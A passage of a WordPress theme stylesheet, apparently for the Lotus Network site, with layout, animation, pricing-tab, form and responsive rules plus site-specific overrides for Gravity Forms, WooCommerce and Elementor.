	-webkit-transition: all 0.5s ease 0s; 
	z-index: -1; 	
}

.animate_line:after { 
  left: 0; 
  bottom: 0; 
}
.animate_line:before { 
  right: 0; 
  top: 0; 
}
.animate_line:hover:after,
.animate_line:hover:before{ 
	width: 50%; 
	height:50%;
	background: #ec5598; 
}

@media only screen and ( max-width:768px){
.animate_line:after { 
  bottom: -5px; 
}
.animate_line:before { 
  top: -5px; 
}
	
}
/*======================================
44. Timeline Section
======================================*/

/*---- timeline 1 ----*/

.timeline{
	position:relative;	
}
.timeline::before{
	background-color: #d8d9df;
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    top: 30px;
    width: 1px;
    z-index: 0;
}
.timeline .timeline-item{
	width:50%;
	position:relative;
}
.timeline .timeline-item:nth-child(odd){
	text-align:right;
	padding-right:60px;
}
.timeline .timeline-item:nth-child(even){
	text-align:left;
	margin-left:50%;
	padding-left:60px;
}
.timeline .timeline-icon{
	position:absolute;
}
.timeline .timeline-item:nth-child(odd) .timeline-icon{
	right:-40px;
}
.timeline .timeline-item:nth-child(even) .timeline-icon{
	left:-40px;
}
@media only screen and (max-width:480px) {
.timeline::before{
	left:10%;
	right:auto;
}
.timeline .timeline-item {
    width: 100%;
}
.timeline .timeline-item:nth-child(2n+1) {
    padding-left: 100px;
	padding-right:0px;
    text-align: left;
}
.timeline .timeline-item:nth-child(2n) {
    margin-left: 0%;
    padding-left: 100px;
    text-align: left;
}
.timeline .timeline-item:nth-child(2n+1) .timeline-icon {
    left: 5px;
	right:auto;
}
.timeline .timeline-item:nth-child(2n) .timeline-icon {
    left: 5px;
}

}

/*======================================
45. Our value Section
======================================*/
@media only screen and (max-width:768px) {
.our-value{
	margin-bottom:40px;	
}
.our-value .our-value-right{
	padding:20px 40px;
}

}


/*======================================
46. Summary counter
======================================*/

.summary-counter .icon-content div span.counter, 
.summary-counter .icon-content div b{
	font-size:36px;
	font-family:Arial, Helvetica, sans-serif;	
	font-weight:700;
}

.summary-counter .icon-content span{
	font-weight:700;
	font-size:18px;
}

/*======================================
47. Circle Effect
======================================*/

.circle-effect-1{
	margin: 0 auto;
    position: relative;
    width: 94%;
    z-index: 2;
}

.radius-bx.circle-effect-1:after, 
.radius-bx.circle-effect-1:before{
	content: "";
	border-radius: 100%;
	position: absolute;
}

.circle-effect-1:after{
	background-color:#ec5598;
	width: 110%;
    height: 110%;
    left: -5%;
    top: -5%;
    z-index: -2;
}

.circle-effect-1:before{
	background-color:#fff;
	width: 105%;
    height: 105%;
    left: -4%;
    top: -4%;
    z-index: -1;
}

.circle-effect-1:after, .circle-effect-1:before{
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}
.circle-effect-1:hover:after{
    left: -5%;
    top: -5%;
}

.circle-effect-1:hover:before{
    left: -1%;
    top: -1%;
}


.circle-effect-1 + .wt-info p{
	font-size:16px;
}

.circle-effect-2{
	margin: 0 auto;
    position: relative;
    width: 94%;
    z-index: 2;
}

.circle-effect-2 + .wt-info p{
	font-size:16px;
}


.price-tag-3{
	position:absolute;
	top:0px;
	left:30px;
	z-index:5;
}
.price-tag{
	position:absolute;
	top:0px;
	left:0px;
	z-index:5;
}

.price-circle,
.pricing-circle-2{
	width:60px;
	height:60px;
}
.price-circle{
	display:table;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.6);
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.6);
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.6);
	-o-box-shadow: 0px 0px 10px rgba(0,0,0,0.6);
}
.pricing-circle-2{
	display:table;
}

.price-circle span,
.pricing-circle-2 span{
	display:table-cell;
	vertical-align:middle;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

/*======================================
48. Special Offer
======================================*/
.special-offer-outer{
	position:relative;
	z-index:1;
}

.special-offer-outer:after{
	content:"";
	position:absolute;
	right:-25%;
	top:0px;
	height:100%;
	width:50%;
	background-color:#ec5598;
	border-right:10px solid #fff;
}

.radius.special-offer-outer:after{
	-webkit-border-radius: 0 50% 50% 0;
	border-radius: 0 50% 50% 0;
}

.special-offer{
	background-color:rgba(255, 255, 255, 0.2);
	position:relative;
	z-index:1;
	margin-right:20%
}

.special-offer:after{
	content:"";
	position:absolute;
	right:-45%;
	top:0px;
	height:100%;
	width:45%;
	background-color:rgba(255, 255, 255, 0.2);

}
.radius.special-offer:after{
	-webkit-border-radius: 0 50% 50% 0;
	border-radius: 0 50% 50% 0;
}

.special-offer-in{
	position:relative;
	margin-right:-24%;
}
.special-offer .wt-left-part h1{
	font-size:52px;
}
.special-offer .wt-left-part p{
	font-size:16px;
}


.special-offer-outer-square.special-offer-outer:after {
    right: -8%;
}
.special-offer-outer-square.special-offer-outer .special-offer:after{
	width:0%;
}

.special-offer-outer-square.special-offer-outer .special-offer {
    margin-right:0%;
}
.special-offer-outer-square.special-offer-outer .special-offer-in {
    margin-right: 0%;
}




@media only screen and ( max-width:1200px ){
.special-offer-in{
	margin-right:0%;
}	

.special-offer .special-offer-in .wt-box{
	padding-right:0px;
}

.special-offer::after {
    right: -40%;
    width: 40%;
}
.special-offer-outer::after {
    right: -40%;
}

.special-offer {
    margin-right: 10%;
}
}


@media only screen and ( max-width:991px){
.special-offer-block{
	background-image:none !important ;
	text-align:center;
}
	
.special-offer::after, .special-offer-outer::after{
	display:none;
}

.special-offer {
    border-radius: 50%;
    margin: 0 10%;
    padding: 10%;
}

.testimonial-5 {
    margin-left: 13%;
    position: relative;
}

.special-offer {
    border-radius: 20% 20%;

}
}

@media only screen and ( max-width:600px){

.special-offer .wt-left-part{
	padding-left:0px;
}	

.special-offer .wt-left-part h1 {
    font-size: 32px;
}
.special-offer .wt-left-part h2 {
    font-size: 18px;
}	
.special-offer .wt-left-part p {
    font-size: 14px;
}


}


@media only screen and ( max-width:420px){

.testimonial-5 {
    margin-left: 0%;
    position: relative;
}
.testimonial-5 .testimonial-pic-block {
    left: inherit;
    position: inherit;
    text-align: center;
    top: inherit;
	padding-top:30px;
}
.testimonial-5 .testimonial-text{
	padding:40px;
}
.testimonial-5 .testimonial-pic{
	float:none;
}

.special-offer {
    padding: 4%;
	margin: 0 3%;
}

}


/*======================================
49. Special Offer
======================================*/
.wt-subscribe-left .icon-content p{
	 font-size:18px;
}

.wt-subscribe-left .icon-content span{
	 font-size:24px;
	 font-weight:700;
}

/*======================================
50. Opening Hours
======================================*/
.contact-home-left .Opening-hours ul{
	margin-bottom:0px;
}
.contact-home-left .Opening-hours ul li{
	padding-bottom:5px;
}
.contact-home-left .Opening-hours h3{
	margin-bottom:10px;
}
.contact-home-left .Opening-hours ul li span{
	display:inline-block;
	font-weight:700;
}


/*======================================
51. pricing-tab-content-block
======================================*/

.our-pricing-carousel.owl-carousel .owl-stage-outer{
	padding-bottom:10px;
}
.our-pricing-carousel.nav-tabs{
	border-bottom:none;
}

.our-pricing-carousel .item .wt-icon-box-wraper{
	background-color:#fff;
}

.our-pricing-carousel .item.active-arrow .wt-icon-box-wraper{
	background:none;
	color:#fff;
	
}
.our-pricing-carousel .item .tab-block{
	cursor:pointer;	
}
.our-pricing-carousel .item.active-arrow{
	position:relative;
	background-color:#EC5598;
}

.our-pricing-carousel .item.active-arrow:after{
	position:absolute;
	content:"";
	bottom:-24px;
	margin-left:-15px;
	left:50%;
	width:30px;
	height:30px;
	border-top: 18px solid #EC5598;
	border-left: 18px solid transparent;
	border-right: 18px solid transparent;
}

.our-pricing-carousel .item.active-arrow .wt-icon-box-wraper .icon-cell i:before{
	color:#fff;
}
@media only screen and ( max-width:360px){
.our-pricing-carousel .item .wt-icon-box-wraper .icon-cell i{
	line-height:36px;
}
	
.our-pricing-carousel .item .wt-icon-box-wraper .icon-cell i:before{
	font-size:32px;
}

.our-pricing-carousel .item .wt-icon-box-wraper .wt-tilte{
	font-size:12px;
}
	
}

.our-pricing-carousel .item.active-arrow .our-pricing-tab{
	border-style:hidden;
}

.pricing-tab-content-block{
 display: none;
}
.pricing-tab-content-block.active-arrow{
 display: inherit;
}

.pricing-tab-content-block .tab-pane{
 padding: 0px 0px 0px 20px !important;
}

.our-services-index .item{
	margin:0px 20px;
}

.our-services-index .owl-carousel .owl-dots .owl-dot span{
	width:14px;
	height:14px;
	border-radius:50%;
	border:none;
}

.pricing-tab-content-block .wt-tabs.vertical .nav-tabs {
    border-bottom: medium none;
    border-right: 1px solid #ddd;
    float: left;
    width: 275px;
}

.pricing-tab-content-block .wt-tabs.vertical .tab-content {
    border-left: 0px;
    margin-left: 275px;
}
.pricing-tab-content-block .wt-tabs .nav-tabs > li > a {
    color: #4b3941;
    font-size: 15px;
    font-weight:500;
    padding: 21px 20px 21px 30px ;
}

@media only screen and ( max-width:400px){
.pricing-tab-content-block .wt-tabs .nav-tabs > li > a {
    padding:10px;
	font-size:12px;
}
}

.pricing-tab-content-block .wt-tabs.bg-tabs .nav-tabs > li > a {
    background-color: #fff;
    border: 1px solid #ddd;
    margin-right: -1px;
}
.pricing-tab-content-block .wt-tabs.bg-tabs .nav-tabs > li:hover > a {
    background-color: #ec5598;
	color:#fff;
}
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs li.active a{
	background-color:#ec5598;
	color:#fff;
	position:relative;
	
}
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs li.active a:before{
 	content: "";
    font-family: "FontAwesome";
    font-size: 24px;
    position: absolute;
    right: 20px;
    top: 13px;
}
@media only screen and (max-width:400px){
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs li.active a:before{
    font-size: 18px;
	right: 15px;
    top: 6px;
	-ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Safari */
    transform: rotate(90deg);
}	




}


@media only screen and ( max-width:991px){
.pricing-tab-content-block .wt-tabs.vertical .tab-content {
	padding-left:0px;
}
}
@media only screen and ( max-width:768px){
.wt-tabs.vertical .tab-pane {
    padding: 0px 0 10px 20px;
}
}
@media only screen and ( max-width:720px){
.pricing-tab-content-block .section-content{
	padding-top:10px;
}
.pricing-tab-content-block .wt-tabs.vertical .tab-pane {
    padding: 0px;
}
.pricing-tab-content-block .wt-tabs.vertical .tab-content {
	padding-left:0px;
}
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs {
    float: none;
    width: 100%;
	margin-bottom:15px;
}
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs li{
	width:50%;
	float:left;
}
}

/*======================================
52.CIRCLE EFFECT
======================================*/
.circle-line-effect{
	position:relative;
	z-index:1
}
.circle-line-effect:after, 
.circle-line-effect:before{
	position:absolute;
	content:"";
	z-index:-1;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.radius.circle-line-effect:after, 
.radius.circle-line-effect:before{
	border-radius:100%;
}


.circle-line-effect:after{
	border:4px solid  rgba(0, 0, 0, 0.0);
	width:130%;
	height:130%;
	left:-15%;
	top:-15%;
}
.circle-line-effect:before{
	border:2px solid  rgba(0, 0, 0, 0.0);
	width:150%;
	height:150%;
	left:-25%;
	top:-25%;
	
}
.circle-line-effect:after,
.circle-line-effect:before{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.wt-icon-box-wraper:hover .circle-line-effect:after {
	border:3px solid #4B3941;
	width:120%;
	height:120%;
	left:-10%;
	top:-10%;
	opacity:0.2;
}
.wt-icon-box-wraper:hover .circle-line-effect:before {
	border:2px solid  #4B3941;
	width:140%;
	height:140%;
	left:-20%;
	top:-20%;
	opacity:0.1;
}

/*======================================
53. Background Effects
======================================*/
.bg-center{background-position:center;}

.bg-top-left{background-position:top left;}
.bg-top-right{	background-position:top right;}
.bg-top-center{background-position:top center;}

.bg-bottom-left{background-position:bottom left;}
.bg-bottom-right{background-position:bottom right;}
.bg-bottom-center{background-position:bottom center;}

.bg-left-center{background-position:left;}
.bg-right-center{background-position:left;}

.bg-auto{background-size:auto;}
.bg-contain{background-size:contain;}
.bg-cover{background-size:cover;}
.bg-full-width{background-size:100% auto;}
.bg-full-height{background-size: auto 100%;}

.bg-repeat{background-repeat:repeat;}
.bg-no-repeat{	background-repeat:no-repeat;}
.bg-repeat-x{background-repeat:repeat-x;}
.bg-repeat-y{background-repeat:repeat-y;}

.bg-fixed{background-attachment:fixed;}
.bg-scroll{background-attachment:scroll;}


/*======================================
54. shopping-table
======================================*/
.shopping-table .cf th{
	padding:15px 10px !important;
	color:#fff;
}

/*======================================
55. shopping-table
======================================*/

.your-order-list ul{
	list-style:none;
}
.your-order-list ul li{
	padding:25px 10px;
	clear:both;
	border-bottom:1px solid #eee;
}


/*======================================
47. ON SHOW SLIDER
======================================*/
/*.on-show-slider{
	position:relative;
	cursor:pointer;
}
.on-show-slider #sync2{
	position:absolute;
	bottom:0px;
	background-color:#fff;
	margin:1%;
	width:98%;
}
.on-show-slider #sync2 .owl-item img{
	padding:5px;
}
.on-show-slider #sync1 .owl-nav,
.on-show-slider #sync2{
	opacity:1;
}

.on-show-slider:hover #sync1 .owl-nav,
.on-show-slider:hover #sync2{
	opacity:1;
}*/

.on-show-slider{
	cursor:pointer;
}

.on-show-slider #sync2 .owl-item{
	
}

.on-show-slider #sync2 .owl-item.current{
	position:relative;
	z-index:1;
}
.on-show-slider #sync2 .owl-item.current:after{
	position:absolute;
	content:"";
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	border:2px solid #cccccc;
	z-index:2;
	
}

/*======================================
48. SLIDER DOTS
======================================*/
.slider-dots .zeus .tp-bullet{
	border:none;
	background-color:#4B3941;
	
}
.slider-dots .tp-bullet.selected{
	background-color:#EC5598;
}
.slider-dots .zeus .tp-bullet::after{
	background-color:#EC5598;
}

/*======================================
49. Wt Our Team
======================================*/
.wt-our-team .wt-team-media img{
	width:100%;
}

/*======================================
50. Gradient
======================================*/
.gradi-green{
background: -moz-linear-gradient(top,  rgba(229,229,229,0) 0%, rgba(129,211,222,0) 30%, rgba(0,188,212,1) 69%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(229,229,229,0) 0%,rgba(129,211,222,0) 30%,rgba(0,188,212,1) 69%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(229,229,229,0) 0%,rgba(129,211,222,0) 30%,rgba(0,188,212,1) 69%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#00bcd4',GradientType=0 ); /* IE6-9 */
}

.gradi-purple{
background: -moz-linear-gradient(top,  rgba(229,229,229,0) 0%, rgba(176,141,196,0) 30%, rgba(106,27,154,1) 69%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#6a1b9a',GradientType=0 ); /* IE6-9 */
}

.gradi-pink{
background: -moz-linear-gradient(top,  rgba(229,229,229,0) 0%, rgba(232,166,196,0) 30%, rgba(236,85,152,1) 69%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(229,229,229,0) 0%,rgba(232,166,196,0) 30%,rgba(236,85,152,1) 69%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(229,229,229,0) 0%,rgba(232,166,196,0) 30%,rgba(236,85,152,1) 69%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#ec5598',GradientType=0 ); /* IE6-9 */
}


.primary-gradi{
background: -moz-linear-gradient(top,  rgba(229,229,229,0) 0%, rgba(176,141,196,0) 30%, rgba(106,27,154,1) 69%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#6a1b9a',GradientType=0 ); /* IE6-9 */
}
/*======================================
50. Form BG
======================================*/
.form-transparent .form-control{
	background-color:transparent;
	color:#fff;
	border:0px;
	border-bottom:2px solid #fff;
}

.form-transparent .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #fff;
  font-weight:bold;
}
.form-transparent .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #fff;
  font-weight:bold;
}
.form-transparent .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #fff;
  font-weight:bold;
}
.form-transparent .form-control:-moz-placeholder { /* Firefox 18- */
  color: #fff;
  font-weight:bold;
}

/*======================================
51. Form BG
======================================*/
.circle-block-outer .wt-icon-box-wraper{
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.circle-block-outer .wt-icon-box-wraper:hover{
	background-color:#fff;
	cursor:pointer;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.1);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.1);
	
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

/*======================================
52. Opening Block
======================================*/
.opening-block{
	width:560px;
	border-left:0px;
	float:right;
	position:relative;
}
.opening-block:after,
.opening-block:before{
	content:"";
	position:absolute;
	left:0px;	
	width:5px;
	height:70px;
	background-color:#A76AAB;
}

.opening-block:after{
	top:0px;
}
.opening-block:before{
	bottom:0px;
}

.opening-block p{
	font-size:18px;
}
.opening-block ul li{
	font-style:italic;
	font-size:16px;
} 
.opening-block ul{
	width:300px;
	float:right;
	color:#4a424b;
	font-style:italic;
}
.opening-block .opening-date{
	width: 120px;
	display: inline-block;
	float:left;
}
.opening-block .opening-time{
	display: inline-block;
	float:right;	
}
a.book-now-btn{
	position:absolute;
	left:-66px;
	top:45.5%;
	
	 -ms-transform: rotate(-90deg); /* IE 9 */
    -webkit-transform: rotate(-90deg); /* Safari */
    transform: rotate(-90deg);
}
a.book-now-btn:hover,
a.book-now-btn:focus,
a.book-now-btn:active{
	background-color:#1a1a1a;
	color:#fff;
}

.left-larg-pic{
	position:absolute;
	left:0px;
	bottom:0px;
	width:35%;
}
@media only screen and ( max-width:1200px){
	.opening-block{
	width:100%;
	}
}

@media only screen and ( max-width:991px){
.circle-block-outer .wt-icon-box-wraper.right{
	float:none;
	text-align:center;
}	
.circle-block-outer .wt-icon-box-wraper.right [class*="icon-"]{
	float:none;
	text-align:center;
}

.circle-block-outer .wt-icon-box-wraper.left{
	float:none;
	text-align:center;
}	
.circle-block-outer .wt-icon-box-wraper.left [class*="icon-"]{
	float:none;
	text-align:center;
}

.circle-block-outer .wt-icon-box-wraper.left.m-l30{
	margin-left:0px;
}

.circle-block-outer .wt-icon-box-wraper.right.m-r30{
	margin-right:0px;
}
.circle-block-outer .circle-content-pic{
	width:50%;
	margin:0px auto;
}

.contact-home4-right .text-right{
		 text-align:center;
}

.opening-block{
	width:94%;
	margin-bottom:50px;
	}
}
@media only screen and ( max-width:767px){
.opening-block ul{
	width:100%;
}
}

@media only screen and ( max-width:420px){
.left-larg-pic {
    width: 60%;
    margin: 0px auto;
}

.about4-content{
	text-align:center;
}
.about4-content div.text-right{
	text-align:center;
}
.special-offer-block2 .awesome-counter.text-right{
	text-align:center;
}

.special-offer-block2 .awesome-counter.text-right .font-60{
	font-size:32px;
	line-height:normal;
}
.special-offer-block2 .pull-right.counter-small{
	float:none !important;
}
.special-offer-block2 .pull-right.counter-small .list-inline>li{
	display:block;
	text-align:center;
}

.special-offer-block2 .list-inline>li .wt-icon-box-wraper.left [class*="icon-"] {
	float:none !important;
}
}
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}
body .gform_wrapper .gfield_validation_message strong,
body .gform_wrapper .gfield_validation_message a,
.gform_wrapper.gravity-theme .gfield-choice-input,
.gf_login_links,
.gform_wrapper .gform_validation_errors,
.gform_wrapper.gravity-theme .instruction,
.wt-team-media a,
body.page-id-9:not(.home),
.page-template-f-northern-trust-register .get-tickets-li,
.comment-respond .comment-reply-title {
	display: none !important;
}
label {
	font-size: 16px;
}
.top-bar {
	z-index: 9999 !important;
}
.top-bar a {
	color: #ffffff;
	font-size: 12px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.top-bar a:hover {
	opacity: .6;
}
.sticky-header.is-fixed .main-bar {
	top: 43px;
}
.header-middle {
	padding: 10px 0;
}
body .header-botton {
    background-color: #dc518c;
}
body .header-nav .nav > li.active > a,
body .header-nav .nav > li > a:hover {
	color: #7f092f;
}
body .site-button {
    background-color: #fcb513;
}
body .site-button:hover,
body .site-button:focus {
    background-color: #db9800;
}
body .site-button-secondry {
    background-color: #dc518c;
}
body .site-button-secondry:hover,
body .site-button-secondry:focus {
    background-color: #b3366b;
}
.about4-content h3 {
	font-size: 18px;
}
.our-pricing-carousel .item {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.our-pricing-carousel .item:hover {
	background-color: #6A9831;
}
.our-pricing-carousel .item .wt-icon-box-wraper {
    padding: 15px 0;
}
.our-pricing-carousel .item.active-arrow {
	border: 1px solid #dddddd;
}
.our-pricing-carousel .item:hover .wt-icon-box-wraper {
    background: none;
    color: #ffffff;
}
.our-pricing-carousel .item:hover .wt-icon-box-wraper .icon-cell {
    color: #ffffff;
}
body .icon-content p {
    word-break: normal;
}
.icon-cell {
	color: #dc518c;
}
body .primary-gradi {
    background: -moz-linear-gradient(top, rgba(229,229,229,0) 0%, rgba(176,141,196,0) 30%, #fcb513 69%);
    background: -webkit-linear-gradient(top, rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%, #fcb513 69%);
    background: linear-gradient(to bottom, rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%, #fcb513 69%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#fcb513',GradientType=0 );
}
.site-section {
	padding: 100px 0;
}
.tab-content input:not(.site-button) {
	width: 100%;
	padding: 4px 8px !important;
}
.tab-pane {
	padding: 60px 0 0 0;
}
.gform_wrapper.gravity-theme .gfield {
	position: relative;
}
body .gform_wrapper .gfield_validation_message {
    position: absolute;
    right: 0;
	bottom: -25px;
	padding: 0;
	background-color: transparent;
	font-size: 13px !important;
	text-align: right;
    border: none;
}
#field_0_3 {
	margin-top: 15px;
}
body .gform_wrapper.gravity-theme .gform_footer {
	padding: 0;
}
.woocommerce-ResetPassword p:first-child {
	font-size: 0px;
}
.woocommerce-ResetPassword p:first-child:before {
	content: "Enter your email address to receive a link to reset your password.";
	font-size: 14px;
}
.page-id-18 .woocommerce-ResetPassword .woocommerce-form-row--first {
	position: relative;
}
.page-id-18 .woocommerce-notices-wrapper {
	position: absolute;
	right: 0;
}
.page-id-18 .woocommerce-notices-wrapper ul.woocommerce-error {
	background-color: transparent;
	list-style-type: none;
	text-align: right;
}
.page-id-18 .woocommerce-notices-wrapper ul.woocommerce-error li {
	color: #c02b0a;
	font-size: 13px;
}
.page-id-18 .woocommerce-Button {
	margin-top: 10px;
}
.page-template-f-login-register .gform_wrapper.gravity-theme .ginput_complex span {
	flex: unset;
}
.page-template-f-login-register .gform_wrapper.gravity-theme .ginput_container_address span {
    flex: 0 0 100%;
}
.gform_wrapper .gfield_required .gfield_required_text {
	font-size: 0px;
}
.gform_wrapper .gfield_required .gfield_required_text:before {
	content: "*";
	font-size: 13.008px;
}
body .gfield_label_before_complex {
	margin-bottom: 15px !important;
	padding-bottom: 5px !important;
	border-bottom: 1px solid #acacac;
}
#validation_message_1_2,
#validation_message_3_4 {
	bottom: 10px;
	font-size: 0px !important;
}
#validation_message_1_2:before,
#validation_message_3_4:before {
	content: "This field is required.";
	font-size: 13px !important;
}
.page-id-30 p:not(footer p),
.page-id-159 p:not(footer p) {
	line-height: 36px;
}
.page-id-136 .section-content {
	padding: 0 120px;
}
.wt-team-media {
	width: 100%;
	height: 300px;
}
.wt-team-title,
.wt-team-title a {
	color: #ffffff;
	font-size: 16px;
}
body .green-button {
	background-color: #6A9831; 
}
body .green-button:hover {
	background-color: #476423; 
}
.header-botton .extra-nav {
    padding: 16px 11px 13px 0;
}
.header-botton .extra-nav a {
    color: #ffffff;
}
.afr-normal {
	font-size: 11px;
}
.afr-large {
	font-size: 15px;
}
.afr-xlarge {
	font-size: 19px;
}
body .header-botton .extra-nav .wt-cart .woo-cart-count,
body .header-botton .extra-nav .wt-cart .woo-cart-count:before {
	border: none;
}
.widecolumn h2 {
	float: left;
	clear: both;
}
.widecolumn #signup-welcome p:first-child,
.lead-in {
	font-size: 0px;
    clear: both;
}
.widecolumn #signup-welcome p:first-child:before,
.lead-in:before {
	content: "Congratulations! Your account with Lotus Network is now active. You may now log into the Members Area with your email address and password.";
	font-size: 14px;
}
.widecolumn .view,
.widecolumn #signup-welcome p:last-child {
	display: none !important;
}
.top-bar {
	width: 100% !important;
}
.offset-image {
	position: relative;
	top: -20px;
	left: 20px;
}
.page-id-267 .wt-post-media {
	width: 100%;
	height: 320px;
}
.single-happening h1 {
	text-align: center;
}
body .elementor-icon-box-title {
	margin: 0 !important;
}
body .elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail {
    height: 350px;
}
body .elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img {
    position: static;
	width: 100% !important;
	height: auto !important;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
@media (max-width: 1100px) {
	.header-info {
		width: 740px;
	}
	.header-nav .nav > li > a {
		font-size: 12px;
	}
	header .site-button,
	header .site-button-secondry {
		padding: 10px;
		font-size: 11px;
	}
	.tp-caption a {
		position: relative;
		top: 70px !important;
	}
}
@media (max-width: 991px) {
	.header-info {
		width: auto;
	}
	.header-middle .logo-header {
		width: 190px;
	}
	body .elementor-30 .elementor-element.elementor-element-be3d889:not(.elementor-motion-effects-element-type-background),
	body .elementor-30 .elementor-element.elementor-element-be3d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer,
	body .elementor-159 .elementor-element.elementor-element-be3d889:not(.elementor-motion-effects-element-type-background),
	body .elementor-159 .elementor-element.elementor-element-be3d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-image: url(https://www.lotusnetwork.org/wp-content/uploads/2021/07/northern-trust-banner01.jpg);
		background-position: 85% 100%;
		background-repeat: no-repeat;
		background-size: cover;
	}
	body .elementor-30 .elementor-element.elementor-element-5a7865e > .elementor-widget-container,
	body .elementor-30 .elementor-element.elementor-element-fd895a8 > .elementor-widget-container,
	body .elementor-30 .elementor-element.elementor-element-7f0fd8d > .elementor-widget-container,
	body .elementor-30 .elementor-element.elementor-element-e67ef9c > .elementor-widget-container,
	body .elementor-159 .elementor-element.elementor-element-5a7865e > .elementor-widget-container,
	body .elementor-159 .elementor-element.elementor-element-fd895a8 > .elementor-widget-container {
		padding: 0px 15px;
	}
	#slide-2938-layer-01 .text-secondry {
		position: relative;
		top: 10px !important;
	}
	.tp-caption .text-secondry {
		position: relative;
		top: 30px !important;
	}
	.tp-caption a {
		position: relative;
		top: 100px !important;
	}
	.page-id-136 .section-content {
		padding: 0 60px;
	}
	.wt-team-media {
		width: 100%;
		height: 320px;
	}
}
@media (max-width: 854px) {
	.tp-caption .text-secondry {
		position: relative;
		top: 20px !important;
	}
	.tp-caption a {
		position: relative;
		top: 39px !important;
	}
}
@media (max-width: 810px) {
	.tp-caption a {
		position: relative;
		top: 70px !important;
	}
}
@media (max-width: 800px) {
	#slide-2938-layer-01 .text-secondry {
		position: relative;
		top: -20px !important;
	}
	.tp-caption .text-secondry {
		position: relative;
		top: -20px !important;
	}
	.tp-caption a {
		position: relative;
		top: 10px !important;
	}
}
@media (max-width: 768px) {
	#slide-2938-layer-01 .text-secondry {
		position: relative;
		top: 10px !important;
	}
	.tp-caption .text-secondry {
		position: relative;
		top: -60px !important;
	}
	.tp-caption a {
		position: relative;
		top: 100px !important;
	}
}
@media (max-width: 712px) {
